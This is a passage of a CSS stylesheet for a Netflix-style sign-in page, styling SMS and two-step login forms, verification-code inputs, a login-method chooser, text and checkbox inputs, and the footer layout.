}

.sms-login .two-step-login-form.active {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.sms-login .two-step-login-form.inactive {
    -webkit-transform: translate3d(-1000%, 0, 0);
    -moz-transform: translate3d(-1000%, 0, 0);
    transform: translate3d(-1000%, 0, 0);
    display: none;
}

.sms-login .password-poll-form {
    text-align: center;
}

.sms-login .email-left {
    margin: 25px 0;
    text-align: left;
}

.sms-login .email-center {
    margin: 25px 0;
    text-align: center;
}

.sms-login .password-message {
    font-size: 15px;
    margin-bottom: 20px;
    color: #666;
}

.sms-login .hr-gray {
    height: 0;
    width: 100%;
    border-top: 1px solid #e5e5e5;
    margin: 20px 0;
}

.sms-login .poll-wrapper {
    margin-bottom: 100px;
}

.sms-login .poll-wrapper.cell4 {
    margin-bottom: 10px;
    margin-top: 40px;
}

.sms-login .email-sent-header {
    font-size: 25px;
}

.sms-login .email-sent-header.cell4 {
    font-size: 21px;
    font-weight: 600;
}

.sms-login .email-sent-info.cell4 {
    font-size: 19px;
    font-weight: 300;
}

.sms-login .hr-red {
    height: 0;
    width: 10%;
    border-top: 1px solid #b9090b;
    margin: 10px 0;
    display: inline-block;
}

.sms-login .logo-wrapper {
    display: inline-block;
    width: 100%;
}

.sms-login .sms-nf-logo {
    width: 100%;
    text-align: center;
}

.sms-login .remember_inp-wrapper {
    font-weight: 300;
    margin-bottom: 20px;
    margin-top: 10px;
    float: left;
}

.sms-login .remember_inp-wrapper.sms-login {
    margin-bottom: 0;
}

.sms-login .remember_inp-wrapper.two-step-login-cell-2,
.sms-login .remember_inp-wrapper.two-step-login-cell-6 {
    margin-bottom: 0;
    margin-top: 0;
}

@media screen and (max-width: 500px) {
    .sms-login .remember_inp-wrapper {
        margin-bottom: 4px;
    }
    .sms-login .remember_inp-wrapper.sms-login {
        margin-bottom: 5px;
    }
}

.sms-login .forgot-email {
    color: #0080ff;
    position: relative;
    top: -23px;
    float: right;
    font-size: 14px;
    font-weight: 400;
}

.sms-login .forgot-phone {
    color: #0080ff;
    position: relative;
    top: -33px;
    left: 3px;
    font-size: 14px;
}

.sms-login .forgot-password {
    color: #0080ff;
    position: relative;
    top: -23px;
    float: right;
    font-size: 14px;
    font-weight: 400;
}

.sms-login .forgot-password.cell2 {
    float: none;
    top: 0;
}

.sms-login .forgot-password.phone-login {
    top: -6px;
}

.sms-login .new_acc {
    font-size: 15px;
    margin-top: 10px;
    width: 100%;
    display: inline-block;
}

.sms-login .phone-number-input {
    display: inline-block;
    width: 100%;
}

.sms-login .phone-number-input .phone-number-input__text {
    display: inline-block;
    width: 80%;
}

.sms-login .phone-number-input .phone-number-input__text input {
    border-left: none;
    -webkit-border-radius: 0 2px 2px 0;
    -moz-border-radius: 0 2px 2px 0;
    border-radius: 0 2px 2px 0;
}

.sms-login .phone-number-input .phone-number-input__text input:focus {
    border-color: #b3b3b3;
}

.sms-login .phone-number-input .country-select {
    width: 14%;
    border-right: none;
    right: -1px;
    -webkit-border-radius: 2px 0 0 2px;
    -moz-border-radius: 2px 0 0 2px;
    border-radius: 2px 0 0 2px;
}

@media screen and (max-width: 500px) {
    .sms-login .phone-number-input .country-select {
        width: 20%;
    }
}

.sms-login .phone-fee-message {
    font-size: 14px;
    color: grey;
    margin: 6px 0;
}

.sms-login .code-entry-header {
    text-align: center;
    font-size: 30px;
    margin-bottom: 10px;
}

.sms-login .sms-code-entry {
    text-align: center;
    font-size: 22px;
    font-weight: 300;
}

.sms-login .sms-code-entry.code-entry-waiting {
    cursor: progress;
}

.sms-login .sms-code-entry.code-entry-waiting input {
    background: 0 0;
}

.sms-login .sms-code-entry .nf-text {
    vertical-align: middle;
    line-height: 22px;
    display: inline-block;
    margin-bottom: 21px;
    margin-right: 10px;
    font-weight: 500;
    font-size: 31px;
}

.sms-login .sms-code-entry form {
    margin: 30px 0;
}

.sms-login .sms-code-entry input {
    border: none;
    margin: 0 2.5px;
    background: rgba(204, 204, 204, 0.75);
    width: 45px;
    height: 60px;
    font-size: 45px;
    text-align: center;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 0;
}

.sms-login .sms-code-entry input:invalid {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.sms-login .sms-code-entry input:focus {
    background: #fff;
    outline: 0;
    border: 2px solid #b3b3b3;
    margin: -2px 0.5px;
}

.sms-login .sms-code-entry input[type="tel"] {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.sms-login .sms-code-entry .has-value {
    background: #fff;
}

.sms-login .sms-code-entry .action-links {
    font-size: 15px;
    color: #0080ff;
    cursor: pointer;
    font-weight: 300;
}

@media screen and (max-width: 500px) {
    .sms-login .sms-code-entry {
        font-size: 19px;
    }
    .sms-login .sms-code-entry .nf-text {
        font-size: 24px;
    }
    .sms-login .sms-code-entry input {
        width: 32px;
        height: 47px;
        font-size: 32px;
    }
    .sms-login .sms-code-entry input:disabled {
        border: none;
        background: 0 0;
    }
    .sms-login .sms-code-entry .country-select {
        width: 20%;
    }
}

.sms-login .verify-phone {
    text-align: center;
}

.sms-login .verify-phone .phone-image {
    background: url(https://assets.nflxext.com/ffe/siteui/login/images/phone_red.png);
    -moz-background-size: contain;
    background-size: contain;
    width: 90px;
    height: 90px;
    margin: 8px auto;
}

.sms-login .verify-phone .verify-text {
    padding: 10px 50px;
    font-size: 22px;
}

.sms-login .verify-phone .button-container {
    margin-top: 1px;
}

.sms-login .verify-phone .button-container button {
    font-weight: 700;
}

.sms-login .verify-phone .btn-no-thanks {
    background: #f3f3f3;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.sms-login .verify-phone .btn-send-code {
    color: #fff;
}

.sms-login .verify-phone .fee-notice {
    font-size: 13px;
    color: grey;
    margin: 5px 0;
    text-align: center;
}

@media screen and (max-width: 500px) {
    .sms-login .verify-phone .verify-text {
        font-size: 17px;
    }
}

@media screen and (min-width: 500px) {
    .sms-login .verify-phone .phone-image {
        background: url(https://assets.nflxext.com/ffe/siteui/login/images/phone_red@2x.png);
        -moz-background-size: contain;
        background-size: contain;
    }
}

@media screen and (max-width: 500px) {
    .sms-login .sms-nf-logo {
        display: none;
    }
}

.sms-login .sms-msg-action {
    text-decoration: underline;
    cursor: pointer;
}

.login-dg-top-text {
    text-align: center;
    margin-bottom: 30px;
    font-size: 30px;
    padding: 0 45px;
}

.login-dg-item {
    text-align: left;
    border: 1px solid #b3b3b3;
    height: 100px;
    width: 100%;
    display: inline-block;
    cursor: pointer;
    margin-bottom: 13px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background-color: #fff;
    -webkit-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
    outline: 0;
}

.login-dg-item:focus,
.login-dg-item:hover {
    background: #f9f9f9;
    border-color: #999;
}

.login-dg-item:focus .login-dg-item-arrow,
.login-dg-item:hover .login-dg-item-arrow {
    color: #999;
}

.login-dg-item-text {
    font-size: 18px;
    display: inline-block;
    width: 68%;
    padding-top: 24px;
    font-weight: 700;
}

.login-dg-item-text-sub {
    color: grey;
    display: block;
    font-size: 15px;
    font-weight: 400;
}

.login-dg-item-image-wrapper {
    height: 100%;
    width: 85px;
    float: left;
    margin-left: 10px;
}

.login-dg-item-image {
    margin: 31px 14px;
    width: 50px;
}

.login-dg-item-image.phone {
    margin: 21px 22px;
    width: 33px;
}

.login-dg-facebook-link {
    cursor: pointer;
    text-align: center;
    font-weight: 600;
    color: grey;
    padding-bottom: 15px;
    width: 100%;
    border: none;
    background: 0 0;
}

.login-dg-item-arrow {
    width: 20px;
    margin-right: 4px;
    font-size: 30px;
    height: 90%;
    -webkit-transform: translateY(35%);
    -moz-transform: translateY(35%);
    -ms-transform: translateY(35%);
    -o-transform: translateY(35%);
    transform: translateY(35%);
    float: right;
    color: #ccc;
    text-shadow: 0 0 #666;
    -webkit-transition: text-shadow 0.5s, font-size 0.5s, -webkit-transform 0.5s;
    transition: text-shadow 0.5s, font-size 0.5s, -webkit-transform 0.5s;
    -o-transition: text-shadow 0.5s, font-size 0.5s, -o-transform 0.5s;
    -moz-transition: transform 0.5s, text-shadow 0.5s, font-size 0.5s, -moz-transform 0.5s;
    transition: transform 0.5s, text-shadow 0.5s, font-size 0.5s;
    transition: transform 0.5s, text-shadow 0.5s, font-size 0.5s, -webkit-transform 0.5s, -moz-transform 0.5s, -o-transform 0.5s;
}

@media screen and (max-width: 500px) {
    .login-dg-item {
        height: 80px;
    }
    .login-dg-top-text {
        font-size: 24px;
        padding: 0 38px;
    }
    .login-dg-item-text {
        padding-top: 16px;
        font-size: 18px;
        width: 70%;
    }
    .login-dg-item-text.email {
        padding-top: 13px;
    }
    .login-dg-item-image-wrapper {
        width: 21%;
        margin-left: 0;
    }
    .login-dg-item-image {
        margin: 28px 10px;
        width: 40px;
    }
    .login-dg-item-image.phone {
        margin: 19px 16px;
        width: 30px;
    }
    .login-dg-item-text-sub {
        color: grey;
        display: block;
        font-size: 12px;
    }
    .login-dg-item-arrow {
        font-size: 15px;
        width: 11px;
        -webkit-transform: translateY(39%);
        -moz-transform: translateY(39%);
        -ms-transform: translateY(39%);
        -o-transform: translateY(39%);
        transform: translateY(39%);
        height: 100%;
    }
}

.sms-nf-logo {
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
}

@media screen and (max-width: 500px) {
    .sms-nf-logo {
        display: none;
    }
}

body,
html {
    height: 100%;
}

h1 {
    margin: 0 0 10px 0;
    padding: 0;
}

@media only screen and (min-width: 740px) {
    h1 {
        margin-bottom: 20px;
    }
}

main {
    height: 100%;
}

@media only screen and (min-width: 740px) {
    main {
        background-color: transparent;
        color: #fff;
    }
}

main>div {
    min-height: 100%;
    margin: 0;
    padding: 0;
    position: relative;
    z-index: 0;
    background-color: #000;
    color: #fff;
}

.official_bg>img {
    display: none;
}

@media only screen and (min-width: 740px) {
    main>div {
        background-color: #000;
        color: #fff;
    }
    .official_bg {
        -moz-background-size: cover;
        background-size: cover;
        height: 100%;
        min-height: 100vh;
        overflow: hidden;
        position: absolute;
        width: 100%;
        z-index: -1;
    }
    .official_bg>img {
        display: block;
    }
}

.main_content {
    padding-top: 20px;
    background-color: #f3f3f3;
}

@media only screen and (min-width: 740px) {
    .main_content {
        padding: 40px;
    }
}

@media only screen and (min-width: 500px) {
    .main_content {
        min-width: 380px;
    }
}

.main_body {
    color: #333;
    margin: 0 auto;
    padding: 0 5%;
}

.main_body .decision-gate {
    padding: 0 25px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}

@media screen and (max-width: 500px) {
    .main_body .decision-gate {
        padding: 0 2px;
    }
}

@media only screen and (min-width: 740px) {
    .main_body {
        margin: 0 auto -236px;
        min-height: 100vh;
        background-color: transparent;
        max-width: 450px;
    }
    .main_body:before {
        content: "";
        height: 91px;
        display: block;
    }
    .main_body:after {
        content: "";
        height: 236px;
        display: block;
    }
}

@media only screen and (min-width: 740px) {
    .head_logo {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        border-bottom: transparent;
        background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
        background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0) 100%);
        background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0) 100%);
        background: -o-linear-gradient(top, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0) 100%);
        background: linear-gradient(to bottom, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0) 100%);
    }
}

.footer_main_first {
    position: relative;
    vertical-align: bottom;
    margin-top: 15px;
    background-color: #f3f3f3;
    min-height: 236px;
}

@media only screen and (min-width: 740px) {
    .footer_main_first {
        margin: 0;
        padding: 0;
        background-color: transparent;
    }
}

.footer_main_first .flat_select {
    border: none;
}

.footer_main_first .flat_select::after {
    display: none;
}

@media only screen and (min-width: 740px) {
    .footer_main_first .flat_select .ui-select {
        background-color: #000;
        background-image: none;
        border: 1px solid #333;
    }
    .footer_main_first .flat_select .select-arrow.prefix::after,
    .footer_main_first .flat_select .select-arrow.prefix::before {
        color: #999;
    }
}

.footer_wrapper {
    padding: 30px 0;
}

.footer_wrapper,
.footer_wrapper .footer-link,
.footer_wrapper .footer__top,
.footer_wrapper .footer_top_a {
    color: #777;
}

@media only screen and (min-width: 740px) {
    .footer_wrapper {
        max-width: 1000px;
        margin: 0 auto;
    }
    .footer_wrapper,
    .footer_wrapper .footer-link,
    .footer_wrapper .footer__top,
    .footer_wrapper .footer_top_a {
        color: #999;
    }
}

@media only screen and (min-width: 740px) {
    .footer_divider {
        display: none;
    }
}

.extra_inp {
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding-left: 36px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-size: 16px;
}

.extra_inp input:disabled~.helper,
.extra_inp input[type="checkbox"]:disabled+label,
.extra_inp input[type="radio"]:disabled+label {
    color: #b3b3b3;
}

.extra_inp .helper {
    font-size: 14px;
    line-height: 1.3em;
    color: grey;
}

.extra_inp.error>.helper {
    color: #b00500;
}

.extra_inp input[type="checkbox"],
.extra_inp input[type="radio"] {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}

.extra_inp input[type="checkbox"]:focus+label::before,
.extra_inp input[type="radio"]:focus+label::before {
    -webkit-box-shadow: 0 0 5px 2px rgba(150, 200, 255, 0.6);
    -moz-box-shadow: 0 0 5px 2px rgba(150, 200, 255, 0.6);
    box-shadow: 0 0 5px 2px rgba(150, 200, 255, 0.6);
    border-color: grey;
}

.extra_inp input[type="checkbox"]+label,
.extra_inp input[type="radio"]+label {
    color: #333;
    position: relative;
    display: block;
    line-height: 1.2;
    padding: 6px 0;
}

.extra_inp input[type="checkbox"]+label:before,
.extra_inp input[type="radio"]+label:before {
    content: "";
    position: absolute;
    display: block;
    top: 2px;
    left: -36px;
    padding: 0;
    border: 1px solid #b3b3b3;
    background-color: #fff;
}

.extra_inp input[type="checkbox"]+label:after,
.extra_inp input[type="radio"]+label:after {
    position: absolute;
}

.extra_inp input[type="checkbox"]+label:before {
    width: 25px;
    height: 25px;
}

.extra_inp input[type="checkbox"]:checked+label:after {
    color: #0080ff;
    content: "\e804";
    top: -2px;
    left: -36px;
    font-family: nf-icon;
    font-size: 28px;
}

.extra_inp input[type="radio"]+label:before {
    width: 25px;
    height: 25px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.extra_inp input[type="radio"]:checked+label:after {
    content: "";
    top: 8px;
    left: -30px;
    width: 15px;
    height: 15px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #0080ff;
}

.extra_inp.error input[type="checkbox"]+label:before,
.extra_inp.error input[type="radio"]+label:before {
    border-color: #b00500;
}

.input-message {
    font-size: 12px;
    position: absolute;
    bottom: 0;
    height: 32px;
    left: 0;
    color: #999;
}

.input-message.error {
    color: #b00500;
}

.input-message a {
    color: inherit;
    text-decoration: underline;
}

.dark .input-message.error {
    color: #fff;
}

.dark .input-message.warning {
    color: #f7f7f7;
}

.nfCompactInput,
.ui-label,
.ui-label-no-margin {
    font-size: 1em;
    font-weight: 400;
    color: grey;
    display: block;
}

@media only screen and (max-width: 740px) {
    .nfCompactInput,
    .ui-label,
    .ui-label-no-margin {
        font-size: 0.875em;
    }
}

.nfCompactInput.inline,
.ui-label-no-margin.inline,
.ui-label.inline {
    display: inline-block;
}

.nfCompactInput.inline .ui-text-input,
.ui-label-no-margin.inline .ui-text-input,
.ui-label.inline .ui-text-input {
    margin-bottom: 0;
}

.nfCompactInput.nmHomeTextInput .ui-label-text,
.ui-label-no-margin.nmHomeTextInput .ui-label-text,
.ui-label.nmHomeTextInput .ui-label-text {
    margin-right: 1ex;
}

.nfCompactInput.nmHomeTextInput .input-password-input,
.nfCompactInput.nmHomeTextInput .ui-text-input,
.ui-label-no-margin.nmHomeTextInput .input-password-input,
.ui-label-no-margin.nmHomeTextInput .ui-text-input,
.ui-label.nmHomeTextInput .input-password-input,
.ui-label.nmHomeTextInput .ui-text-input {
    height: 60px;
    background-color: rgba(0, 0, 0, 0.8);
    border-color: #4d4d4d;
    font-size: 24px;
    color: #fff;
}

.ui-label {
    margin-bottom: 6px;
}

.icon-error {
    color: #b00500;
}

.icon-valid {
    color: #5fa53f;
}

.ui-input-wrapper {
    display: inline-block;
    margin: 0;
    padding: 0;
}

@media only screen and (max-width: 500px) {
    .ui-input-wrapper {
        display: block;
    }
}

.ui-input-label {
    padding-bottom: 32px;
    position: relative;
}

.ui-readonly-value {
    padding: 10px 0;
    margin-bottom: 20px;
    color: #333;
}

.input-password-input,
.ui-text-input {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 16px;
    border: solid 1px #b3b3b3;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    display: block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    max-width: 500px;
    color: #000;
    padding: 10px 11px;
    height: 44px;
}

.input-password-input.large,
.ui-text-input.large {
    padding: 14px 11px;
}

@media only screen and (max-width: 740px) {
    .input-password-input.large,
    .ui-text-input.large {
        font-size: 1em;
        padding: 11px;
    }
}

.input-password-input.small,
.ui-text-input.small {
    padding: 5px 8px;
    font-size: 14px;
}

@media only screen and (max-width: 740px) {
    .input-password-input.small,
    .ui-text-input.small {
        font-size: 1em;
        padding: 8px 11px;
    }
}

.input-password-input:focus,
.ui-text-input:focus {
    border-color: grey;
    outline: 0;
}

.error>.input-password-input,
.error>.ui-text-input,
.input-password-input.error,
.input-password-msg_error:focus,
.ui-text-input.error,
.ui-text-msg_error:focus {
    border-color: #b00500;
}

.input-password-input.valid,
.ui-text-input.valid,
.valid>.input-password-input,
.valid>.ui-text-input {
    border-color: #5fa53f;
}

.input-password-input.inline,
.ui-text-input.inline {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    width: auto;
    max-width: 100%;
    margin-right: 12px;
}

.input-password-input.inline.medium,
.ui-text-input.inline.medium {
    margin-right: 8px;
}

.input-password-input.inline.small,
.ui-text-input.inline.small {
    margin-right: 4px;
}

.ui-input-label .ui-text-input+.icon-lock {
    position: absolute;
    bottom: 20px;
    color: #9e9e9e;
    font-size: 1.2em;
    right: 10px;
}

.floating-label.ui-input-label {
    padding-bottom: 0;
}

.floating-label .ui-label-text {
    position: absolute;
    top: 18px;
    left: 11px;
}

.floating-label.active .ui-label-text {
    top: 3px;
    font-size: 0.8em;
}

.floating-label .ui-text-input.error:focus {
    border-color: #b00500;
}

.floating-label .ui-text-input.valid:focus {
    border-color: #5fa53f;
}

.floating-label .ui-text-input:focus {
    border-color: #0f84fa;
}

.floating-label .ui-text-input.medium {
    padding: 15px 11px 5px;
}

.nfCompactInput {
    padding: 2px 0 10px;
    position: relative;
    min-height: 80px;
}

.nfCompactInput .place_lbl {
    position: absolute;
    top: 16px;
    left: 10px;
    color: #999;
    font-size: 20px;
    -webkit-transition: font 0.2s ease, top 0.2s ease;
    -o-transition: font 0.2s ease, top 0.2s ease;
    -moz-transition: font 0.2s ease, top 0.2s ease;
    transition: font 0.2s ease, top 0.2s ease;
}

.nfCompactInput input[type="text"] {
    height: 54px;
    padding: 10px 2px 0;
}

.nfCompactInput .hasText+.place_lbl,
.nfCompactInput input[type="text"]:focus+.place_lbl {
    top: 4px;
    font-size: 11px;
}

.nfCompactInput .msg_error {
    font-size: 12px;
    color: #b00500;
}

.dark .nfCompactInput .ui-text-input.error {
    border-color: #ffa100;
}

.dark .nfCompactInput .msg_error {
    color: #ffa100;
}

.nfLabel {
    font-size: 16px;
    color: #333;
}

.background-dark {
    color: inherit;
}

.nfFormSpace {
    margin-bottom: 10px;
}

.nfFormSpace.no-padding .signupTerms {
    margin-left: 0;
    margin-right: 0;
}

.nfCompactInput,
.ui-label,
.ui-label-no-margin {
    font-size: 16px;
    font-weight: 400;
    color: #8c8c8c;
    display: block;
}

@media only screen and (max-width: 740px) {
    .nfCompactInput,
    .ui-label,
    .ui-label-no-margin {
        font-size: 13px;
    }
}

.nfCompactInput.inline,
.ui-label-no-margin.inline,
.ui-label.inline {
    display: inline-block;
}

.nfCompactInput.inline .ui-text-input,
.ui-label-no-margin.inline .ui-text-input,
.ui-label.inline .ui-text-input {
    margin-bottom: 0;
}

.nfCompactInput.nmHomeTextInput .ui-label-text,
.ui-label-no-margin.nmHomeTextInput .ui-label-text,
.ui-label.nmHomeTextInput .ui-label-text {
    margin-right: 1ex;
}

.nfCompactInput.nmHomeTextInput .input-password-input,
.nfCompactInput.nmHomeTextInput .ui-text-input,
.ui-label-no-margin.nmHomeTextInput .input-password-input,
.ui-label-no-margin.nmHomeTextInput .ui-text-input,
.ui-label.nmHomeTextInput .input-password-input,
.ui-label.nmHomeTextInput .ui-text-input {
    background-color: rgba(0, 0, 0, 0.8);
    border-color: #737373;
    font-size: 23px;
    color: #fff;
}

.ui-label {
    margin-bottom: 6px;
}

.icon-error {
    color: #b92d2b;
}

.icon-valid {
    color: #0071eb;
}

.ui-input-wrapper {
    display: inline-block;
    margin: 0;
    padding: 0;
}

@media only screen and (max-width: 500px) {
    .ui-input-wrapper {
        display: block;
    }
}

.ui-input-label {
    padding-bottom: 32px;
    position: relative;
}

.ui-readonly-value {
    padding: 10px 0;
    margin-bottom: 20px;
    color: #333;
}

.input {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 16px;
    border: solid 1px #8c8c8c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    display: block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    color: #000;
    padding: 10px 11px;
    height: 44px;
}

.input.large {
    padding: 14px 11px;
}

@media only screen and (max-width: 740px) {
    .input.large {
        font-size: 16px;
        padding: 11px;
    }
}

.input.small {
    padding: 5px 8px;
    font-size: 14px;
}

@media only screen and (max-width: 740px) {
    .input.small {
        font-size: 16px;
        padding: 8px 11px;
    }
}

.input:invalid,
.input:valid {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.input:focus {
    border-color: #0071eb;
    outline: 0;
}

.error>.input,
.input.error {
    border-color: #b92d2b;
}

.input.valid,
.valid>.input {
    border-color: #5fa53f;
}

.input.warning,
.warning>.input {
    border-color: #ffa00a;
}

.input:disabled {
    color: #a6a6a6;
    border-color: #ccc;
}

.ui-input-label .ui-text-input+.icon-lock {
    position: absolute;
    bottom: 20px;
    color: #8c8c8c;
    font-size: 19px;
    right: 10px;
}

.main_inp {
    max-width: 500px;
    position: relative;
}

.main_inp .place_inp {
    position: relative;
}

.main_inp .place_inp.showInvalidIcon .input,
.main_inp .place_inp.showValidIcon .input {
    padding-right: 40px;
}

.main_inp .place_inp.showValidIcon:after {
    content: "";
    position: absolute;
    right: 10px;
    top: 50%;
    border-bottom: 1px solid #0071eb;
    border-left: 1px solid #0071eb;
    width: 20px;
    height: 8px;
    -webkit-transform: translateY(-100%) rotate(-45deg);
    -moz-transform: translateY(-100%) rotate(-45deg);
    -ms-transform: translateY(-100%) rotate(-45deg);
    -o-transform: translateY(-100%) rotate(-45deg);
    transform: translateY(-100%) rotate(-45deg);
}

.main_inp .place_inp.showInvalidIcon:after {
    content: "\00d7";
    font-size: 27px;
    font-weight: 200;
    color: #b92d2b;
    position: absolute;
    right: 10px;
    top: 50%;
    width: 20px;
    height: 20px;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}

.main_inp .place_lbl {
    position: absolute;
    top: 50%;
    left: 10px;
    color: #8c8c8c;
    font-size: 14px;
    -webkit-transition: font 0.1s ease, top 0.1s ease, -webkit-transform 0.1s ease;
    transition: font 0.1s ease, top 0.1s ease, -webkit-transform 0.1s ease;
    -o-transition: font 0.1s ease, top 0.1s ease, -o-transform 0.1s ease;
    -moz-transition: font 0.1s ease, top 0.1s ease, transform 0.1s ease, -moz-transform 0.1s ease;
    transition: font 0.1s ease, top 0.1s ease, transform 0.1s ease;
    transition: font 0.1s ease, top 0.1s ease, transform 0.1s ease, -webkit-transform 0.1s ease, -moz-transform 0.1s ease, -o-transform 0.1s ease;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

@media only screen and (min-width: 740px) {
    .main_inp .place_lbl {
        font-size: 16px;
    }
}

.main_inp .input {
    height: 48px;
    padding: 10px 10px 0;
    width: 100%;
}

.main_inp .hasText+.place_lbl,
.main_inp .input:focus+.place_lbl {
    top: 4px;
    font-size: 11px;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.main_inp .input:-webkit-autofill+.place_lbl {
    top: 4px;
    font-size: 11px;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.main_inp .inputCaption {
    font-size: 13px;
    color: #8c8c8c;
}

.nfInput.validated .input {
    border-color: #5fa53f;
}

.nfInput.nmHomeTextInput .ui-label-text {
    margin-right: 1ex;
}

.nfInput.nmHomeTextInput .input {
    background-color: rgba(0, 0, 0, 0.8);
    border-color: #737373;
    font-size: 23px;
    color: #fff;
}

.nfInput.nmHomeTextInput .input.error {
    border-color: #ffa00a;
}

.nfInput.nmHomeTextInput .msg_error {
    color: #ffa00a;
}

.nfInput.nmHomeTextInput .msg_error a {
    color: #ffa00a;
    text-decoration: underline;
}

.nfInput.nfInputOversize .input {
    height: 60px;
}

.nfInput.nfInputOversize .hasText+.place_lbl,
.nfInput.nfInputOversize .input:focus+.place_lbl {
    top: 6px;
    font-weight: 700;
    font-size: 13px;
}

.nfInput.nfInputOversize .input:-webkit-autofill+.place_lbl {
    top: 6px;
    font-weight: 700;
    font-size: 13px;
}

@media screen and (min-width: 740px) {
    .nfInput.nfInputResponsive .input {
        height: 60px;
    }
    .nfInput.nfInputResponsive .hasText+.place_lbl,
    .nfInput.nfInputResponsive .input:focus+.place_lbl {
        top: 6px;
        font-weight: 700;
        font-size: 13px;
    }
    .nfInput.nfInputResponsive .input:-webkit-autofill+.place_lbl {
        top: 6px;
        font-weight: 700;
        font-size: 13px;
    }
}

.nfInput.externalLabel .input {
    padding: 0 10px;
}

.nfInput.externalLabel .hasText+.place_lbl,
.nfInput.externalLabel .input:focus+.place_lbl,
.nfInput.externalLabel .place_lbl {
    top: 0;
    left: 0;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    font-size: 16px;
}

.main_inp .tooltipWrapper,
.main_inp .tooltipWrapperErr {
    position: absolute;
    top: 12px;
    right: 10px;
}

.nfInput.tooltip .place_inp,
.nfInput.tooltipError .place_inp {
    width: 100%;
}

.nfInput.tooltip .input,
.nfInput.tooltipError .input {
    padding: 10px 50px 0 10px;
    border: solid 1px #8c8c8c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.nfInput.tooltip .input:focus,
.nfInput.tooltipError .input:focus {
    border-color: #0071eb;
    outline: 0;
}

.nfInput.tooltipError .input {
    border-color: #b92d2b;
}

.nfInput.tooltipError .input:focus {
    border-color: #b92d2b;
    outline: 0;
}

.nfInput.tooltipValidated .input {
    border-color: #5fa53f;
}

.nfInput.tooltipValidated .input:focus {
    border-color: #5fa53f;
    outline: 0;
}

.inp_control {
    position: relative;
}

.inp_control.nfEmailPhoneHasSelector .input {
    padding-right: 68px;
}

.inp_control.nfEmailPhoneHasSelector.nfEmailPhoneOnMobile {
    overflow: hidden;
}

.inp_control .input::-webkit-credentials-auto-fill-button {
    background-color: #8c8c8c;
    margin-top: -11px;
}

.inp_control .input::-ms-clear {
    background: 0 0;
    color: #8c8c8c;
    height: 24px;
    margin-top: -10px;
    width: 24px;
}

.inp_control .flat_select.country-select {
    position: absolute;
    right: 1px;
    top: 3px;
    border: 0;
}

.inp_control .ui-select-current {
    background: 0 0;
}

.inp_control .ui-select-options {
    left: auto;
    right: -1px;
    top: 45px;
}

.inp_pass {
    position: relative;
    z-index: 0;
}

.inp_pass .input {
    background: 0 0;
}

.inp_pass .input::-webkit-credentials-auto-fill-button {
    background-color: #8c8c8c;
    margin-top: -11px;
}

.inp_pass .input::-webkit-caps-lock-indicator {
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17" height="17"><path fill="black" d="M12.5 0.5A 4 4 0 0 1 16.5 4.5L 16.5 12.5A 4 4 0 0 1 12.5 16.5L 4.5 16.5A 4 4 0 0 1 0.5 12.5L 0.5 4.5A 4 4 0 0 1 4.5 0.5L 12.5 0.5M 8.5 2L 4 7L 6.25 7L 6.25 10.25L 10.75 10.25L 10.75 7L 13 7L 8.5 2M 10.75 12L 6.25 12L 6.25 14.25L 10.75 14.25L 10.75 12"/></svg>');
